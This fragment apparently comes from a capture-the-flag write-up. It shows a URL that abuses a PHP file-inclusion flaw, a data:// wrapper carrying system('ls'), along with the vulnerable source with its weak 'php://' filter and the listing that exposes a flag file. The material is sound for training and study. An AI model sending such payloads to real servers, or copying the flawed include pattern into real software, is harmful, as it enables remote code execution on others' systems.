 Load URL
http://111.200.241.244:52704/?page=data://text/plain,<?php system('ls');?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php